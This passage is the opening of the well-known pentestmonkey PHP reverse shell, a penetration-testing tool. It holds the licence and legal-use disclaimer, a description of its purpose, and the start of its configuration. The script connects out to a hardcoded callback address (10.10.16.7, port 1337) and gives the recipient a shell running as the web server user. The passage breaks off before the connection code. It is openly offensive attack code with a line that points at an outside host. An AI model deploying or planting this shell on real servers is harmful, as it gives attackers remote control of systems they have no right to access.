 //
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Window
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.7';  // CHANGE THIS
$port = 1337;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;